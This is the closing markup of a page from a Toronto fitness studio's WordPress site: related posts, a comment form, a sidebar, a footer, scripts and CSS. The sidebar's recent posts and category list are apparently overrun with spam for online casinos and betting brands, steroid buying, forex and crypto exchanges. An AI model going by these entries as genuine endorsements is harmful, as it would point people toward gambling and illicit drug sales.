<span class="cat-links"><a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/nancys-blog/" rel="category tag">Nancy's Blog</a> <a href="https://www.themotionroom.ca/category/past-ambassadors/" rel="category tag">Past Ambassadors</a> <a href="https://www.themotionroom.ca/category/testimonials/" rel="category tag">Testimonials</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/nancy-4/">TMR Ambassador Nancy &#8211; Looking Back</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/nancy-4/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
<div class="block">
<div class="post-thumbnail" style="background-image: url();">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
<span class="cat-links"><a href="https://www.themotionroom.ca/category/member-spotlight-entries-2015/" rel="category tag">Member Spotlight Entries 2015</a> <a href="https://www.themotionroom.ca/category/news/" rel="category tag">News</a> <a href="https://www.themotionroom.ca/category/testimonials/" rel="category tag">Testimonials</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-2015-angelique-richardson/">Member Spotlight 2015: Angelique Richardson</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/member-spotlight-2015-angelique-richardson/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
<div class="block">
<div class="post-thumbnail" style="background-image: url();">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
<span class="cat-links"><a href="https://www.themotionroom.ca/category/blog/" rel="category tag">blog</a> <a href="https://www.themotionroom.ca/category/blog/movement-challenge/" rel="category tag">Movement challenge</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/movement-challenge-2/">Movement Challenge</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/movement-challenge-2/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
</div> <!-- .blocks -->
</div> <!-- .related-posts -->
</article> <!-- .post -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.themotionroom.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div> <!-- #content .site-content -->
</div> <!-- #primary .content-area -->
<div id="secondary" class="widget-area sidebar" role="complementary">
<div class="sidebar-wrap">
<div class="sidebar-content">
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.themotionroom.ca/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form></aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="widget-title"><span>Recent Posts</span></h3>
<ul>
<li>
<a href="https://www.themotionroom.ca/glory-casino-casino-incelemesi-turkiyenin-en-iyi-casino-sites-3/">Glory Casino Casino İncelemesi Türkiye&#8217;nin En İyi Casino Sites</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus-3/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus-2/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/%d0%bf%d0%b8%d0%bd-%d0%b0%d0%bf-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9/">Пин Ап Онлайн Казино Официальный Сай</a>
</li>
</ul>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.themotionroom.ca" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>Select Category</option>
<option class="level-0" value="491">! Без рубрики</option>
<option class="level-0" value="502">1w</option>
<option class="level-0" value="489">1win Azerbajany</option>
<option class="level-0" value="501">1Win Brasil</option>
<option class="level-0" value="473">1win India</option>
<option class="level-0" value="503">1winRussia</option>
<option class="level-0" value="457">1xbet apk</option>
<option class="level-0" value="458">1xbet Azerbajan</option>
<option class="level-0" value="508">1Xbet Azerbaycan Giriş</option>
<option class="level-0" value="479">1xbet Azerbaydjan</option>
<option class="level-0" value="485">1xbet download</option>
<option class="level-0" value="500">1xbet egypt</option>
<option class="level-0" value="455">1xbet giriş</option>
<option class="level-0" value="477">1xbet Kazahstan</option>
<option class="level-0" value="471">1xbet qeydiyyat</option>
<option class="level-0" value="2">Alyssa&#8217;s Blog</option>
<option class="level-0" value="3">Ambassador</option>
<option class="level-0" value="4">Ask TMR</option>
<option class="level-0" value="5">Audio</option>
<option class="level-0" value="463">AZ Most BET</option>
<option class="level-0" value="478">Azerbajany Mostbet</option>
<option class="level-0" value="466">b1bet apostas</option>
<option class="level-0" value="481">beebet</option>
<option class="level-0" value="482">Betmotion brazil</option>
<option class="level-0" value="6">blog</option>
<option class="level-0" value="487">Bookkeeping</option>
<option class="level-0" value="512">Buying Steroids Online</option>
<option class="level-0" value="476">casino</option>
<option class="level-0" value="7">Cookin&#8217; Wednesday</option>
<option class="level-0" value="381">Education</option>
<option class="level-0" value="8">Edward&#8217;s Blog</option>
<option class="level-0" value="9">Events at TMR</option>
<option class="level-0" value="10">Events Sidebar</option>
<option class="level-0" value="497">Fair Go Casino</option>
<option class="level-0" value="11">Foodie Challenge</option>
<option class="level-0" value="511">Forex Trading</option>
<option class="level-0" value="18">Future Ambassadors</option>
<option class="level-0" value="19">Future Events</option>
<option class="level-0" value="20">Gallery</option>
<option class="level-0" value="367">Improve</option>
<option class="level-0" value="486">India Mostbet</option>
<option class="level-0" value="22">Jacquelynn&#8217;s Blog</option>
<option class="level-0" value="368">Life</option>
<option class="level-0" value="23">Lifestyle Challenge</option>
<option class="level-0" value="25">Liz&#8217;s Blog</option>
<option class="level-0" value="26">Member Spotlight Entries 2014</option>
<option class="level-0" value="27">Member Spotlight Entries 2015</option>
<option class="level-0" value="28">Member Spotlight Entries 2016</option>
<option class="level-0" value="425">Membership</option>
<option class="level-0" value="29">Mike&#8217;s Blog</option>
<option class="level-0" value="461">mostbet apk</option>
<option class="level-0" value="460">mostbet az 90</option>
<option class="level-0" value="452">Mostbet Azerbaycan</option>
<option class="level-0" value="451">mostbet giriş</option>
<option class="level-0" value="490">Mostbet India</option>
<option class="level-0" value="470">mostbet uz</option>
<option class="level-0" value="456">mostbet uz kirish</option>
<option class="level-0" value="447">Mostbet Uzbekistan</option>
<option class="level-0" value="30">Movement challenge</option>
<option class="level-0" value="31">Nancy&#8217;s Blog</option>
<option class="level-0" value="32">News</option>
<option class="level-0" value="33">News &amp; Events</option>
<option class="level-0" value="465">pagbet brazil</option>
<option class="level-0" value="34">Past Ambassadors</option>
<option class="level-0" value="35">Past Events</option>
<option class="level-0" value="474">Pin Up Brazil</option>
<option class="level-0" value="488">Pin Up Peru</option>
<option class="level-0" value="450">PinUp apk</option>
<option class="level-0" value="480">pinup Brazil</option>
<option class="level-0" value="36">Present Ambassadors</option>
<option class="level-0" value="369">Self-Improvement</option>
<option class="level-0" value="528">Steroids</option>
<option class="level-0" value="40">Testimonials</option>
<option class="level-0" value="41">Tyler&#8217;s Blog</option>
<option class="level-0" value="1">Uncategorized</option>
<option class="level-0" value="453">UZ Most bet</option>
<option class="level-0" value="454">vulkan vegas DE</option>
<option class="level-0" value="498">vulkan vegas DE login</option>
<option class="level-0" value="467">Vulkan Vegas Germany</option>
<option class="level-0" value="448">Vulkan Vegas Poland</option>
<option class="level-0" value="449">VulkanVegas Poland</option>
<option class="level-0" value="430">Work Life Balance</option>
<option class="level-0" value="506">Криптообменники</option>
<option class="level-0" value="459">Финтех</option>
<option class="level-0" value="469">Форекс Обучение</option>
<option class="level-0" value="468">カジ旅</option>
<option class="level-0" value="464">コニベット</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</aside>						</div> <!-- .sidebar-content -->
</div> <!-- .sidebar-wrap -->
</div> <!-- #secondary .widget-area .sidebar -->
</div> <!-- layout -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-insta">
<span style="display: none;">Follow us on Instagram</span>			<style>
#insta-gallery-feed-2 .insta-gallery-list .insta-gallery-item .insta-gallery-image-wrap .insta-gallery-image-mask {background-color: #000000;}			</style>
<div id="insta-gallery-feed-2" class="insta-gallery-feed insta-gallery-square" data-feed="{&quot;id&quot;:&quot;2&quot;,&quot;order&quot;:&quot;3&quot;,&quot;username&quot;:&quot;17841401442153967&quot;,&quot;type&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;carousel&quot;,&quot;limit&quot;:&quot;12&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;resolution&quot;:&quot;small&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:5,&quot;highlight&quot;:[&quot;&quot;],&quot;profile&quot;:{&quot;id&quot;:17841401442153967,&quot;username&quot;:&quot;&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;followers_count&quot;:0,&quot;media_count&quot;:0,&quot;profile_picture_url&quot;:&quot;http:\/\/2.gravatar.com\/avatar\/b642b4217b34b1e8d3bd915fc65c4452?s=150&amp;d=mm&amp;r=g&quot;,&quot;link&quot;:&quot;&quot;,&quot;error&quot;:1,&quot;message&quot;:&quot;Error validating access token: Session has expired on Friday, 27-Oct-23 17:19:11 PDT. The current time is Monday, 29-Apr-24 17:08:54 PDT.&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:&quot;1&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;color_text&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes&quot;:true,&quot;comments&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:&quot;1&quot;,&quot;font_size&quot;:&quot;12&quot;,&quot;background&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:&quot;5&quot;,&quot;info&quot;:true,&quot;length&quot;:&quot;10&quot;,&quot;caption&quot;:true},&quot;carousel&quot;:{&quot;slidespv&quot;:&quot;9&quot;,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:&quot;3000&quot;,&quot;navarrows&quot;:false,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:false,&quot;pagination_color&quot;:&quot;&quot;},&quot;popup&quot;:{&quot;display&quot;:true,&quot;profile&quot;:false,&quot;caption&quot;:false,&quot;likes&quot;:false,&quot;comments&quot;:false,&quot;align&quot;:&quot;bottom&quot;},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;panel&quot;:&quot;tab_panel_carousel&quot;,&quot;insta_layout&quot;:&quot;carousel&quot;,&quot;insta_box&quot;:false,&quot;insta_box-padding&quot;:&quot;1&quot;,&quot;insta_box-radius&quot;:&quot;0&quot;,&quot;insta_box-background&quot;:&quot;#fefefe&quot;,&quot;insta_box-profile&quot;:false,&quot;insta_box-desc&quot;:&quot;&quot;,&quot;insta_box-color-text&quot;:&quot;#000000&quot;,&quot;insta_button_load&quot;:false,&quot;insta_button_load-background-hover&quot;:&quot;&quot;,&quot;insta_button_load-background&quot;:&quot;&quot;,&quot;insta_button_load-text&quot;:&quot;Load more...&quot;,&quot;insta_button&quot;:true,&quot;insta_button-background-hover&quot;:&quot;&quot;,&quot;insta_button-background&quot;:&quot;&quot;,&quot;insta_button-text&quot;:&quot;View on Instagram&quot;,&quot;insta_card&quot;:false,&quot;insta_card-font-size&quot;:&quot;12&quot;,&quot;insta_card-color-text&quot;:&quot;#000000&quot;,&quot;insta_card-padding&quot;:&quot;5&quot;,&quot;insta_card-radius&quot;:&quot;1&quot;,&quot;insta_card-background&quot;:&quot;#ffffff&quot;}" data-feed_layout="carousel">
<div class="swiper-container">
<div class="insta-gallery-list swiper-wrapper">
</div>
<div class="insta-gallery-spinner"></div>  </div>
<div class="insta-gallery-actions">
<a href="https://www.instagram.com/" target="blank" class="insta-gallery-button follow"><i class="qligg-icon-instagram-o"></i>View on Instagram</a>
</div>
</div>						</div> <!-- .footer-insta -->
<div class="footer-widgets widget-area">
<div class="layout-medium">
<div class="row">
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu1-container"><ul id="menu-footer-menu1" class="menu"><li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.themotionroom.ca/sweat-equity/">Sweat Equity</a></li>
<li id="menu-item-15079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079"><a href="https://www.themotionroom.ca/14daystogetpaid/">Get Paid To Workout</a></li>
<li id="menu-item-15722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15722"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
<li id="menu-item-15721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15721"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
<li id="menu-item-16715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16715"><a href="https://www.themotionroom.ca/">Comming soon</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-15765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15765"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.themotionroom.ca/workouts/">Workouts</a></li>
<li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Trial</a></li>
<li id="menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15718"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu3-container"><ul id="menu-footer-menu3" class="menu"><li id="menu-item-15723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15723"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a></li>
<li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15767"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-15727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15727"><a href="https://www.themotionroom.ca/frequently-asked-questions/">FAQs</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu4-container"><ul id="menu-footer-menu4" class="menu"><li id="menu-item-15768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15768"><a href="https://www.themotionroom.ca/yourowngym/">Grow Your Business</a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15728"><a href="https://www.themotionroom.ca/articles/">Articles</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12719"><a href="https://www.themotionroom.ca/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-15720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15720"><a href="https://www.themotionroom.ca/health-safety/">Health &#038; Safety</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
</div> <!-- .row -->
</div> <!-- .layout-medium -->
</div> <!-- .footer-widgets .widget-area -->
<div class="site-info">
<span style="display: none;">© Sweat Equity Gym And Fitness Centre in Toronto 2022</span>			<div class="textwidget"><p>© 2022 Sweat Equity Gym And Fitness Centre in Toronto &#8211; themotionroom.ca. All Rights Reserved.</p>
</div>
<div class="textwidget"></div>
</div> <!-- .site-info -->
</footer> <!-- #colophon .site-footer -->
</div> <!-- #page .hfeed .site -->
<script>jQuery(document).ready(function ($) { $('p').selectionSharer();});</script>    <!-- Meta Pixel Event Code -->
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
if( "fb_pxl_code" in event.detail.apiResponse){
eval(event.detail.apiResponse.fb_pxl_code);
}
}, false );
</script>
<!-- End Meta Pixel Event Code -->
<div id='fb-pxl-ajax-code'></div><!-- <link rel='stylesheet' id='insta-gallery-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m94o2w85/88apr.css" media="all"/>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' id='dot-irecommendthis-js-extra'>
/* <![CDATA[ */
var dot_irecommendthis = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/js/dot_irecommendthis.js?ver=2.6.0' id='dot-irecommendthis-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.themotionroom.ca\/","top_ten_id":"16406","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1130065788"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.2.5' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.12' id='wdcl-slick-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.12' id='wdcl-magnific-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax.min.js' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax-video.min.js' id='jarallax-video-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/jquery.fluidbox.min.js' id='fluidbox-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery-validation/jquery.validate.js' id='jqueryvalidation-js'></script>
<script id="jqueryvalidation-js-after" type="text/javascript">
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.5' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.collagePlus.min.js' id='collagePlus-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fittext.js' id='fittext-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/resize-sensor.js' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.sticky-sidebar.min.js' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/main.js' id='efor-main-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/smooth-scroll.js' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js' id='pixelwars-core-shortcodes-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php","nonce":"e354c2aca8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.themotionroom.ca\/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.9' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.0.6' id='bgpbpp-public-js'></script>
<script type='text/javascript' id='insta-gallery-js-extra'>
/* <![CDATA[ */
var qligg = {"ajax_url":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=9aac77930bc5a4ca51f9' id='insta-gallery-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/js/selection-sharer.js?ver=0.1' id='selection-sharer-js-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.8895308971405 seconds, on 30-04-24 2:56:17 -->

--- FILE ---
content_type: text/css
request_url: https://www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css
body_size: 9253
content:
.dot-irecommendthis {
background:url(//www.themotionroom.ca/wp-content/plugins/i-recommend-this/images/default.png) 0 0px no-repeat;
padding:0 0 0 20px;
border: 0 !important;
margin-bottom: 10px;
display: inline-block;
text-decoration: none;
-webkit-box-shadow: none;
box-shadow: none !important;
}
.dot-irecommendthis:hover,
.dot-irecommendthis.active {
background-position:0 -24px;
color: #F56559 !important;
}@font-face {
font-family: 'fontello';
src: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.eot?24047119);
src: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.eot?24047119#iefix) format('embedded-opentype'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.woff2?24047119) format('woff2'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.woff?24047119) format('woff'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.ttf?24047119) format('truetype'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.svg?24047119#fontello) format('svg');
font-weight: normal;
font-style: normal;
}   [class^="pw-icon-"]:before, [class*=" pw-icon-"]:before {
font-family: "fontello";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center;  font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;   -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;  }
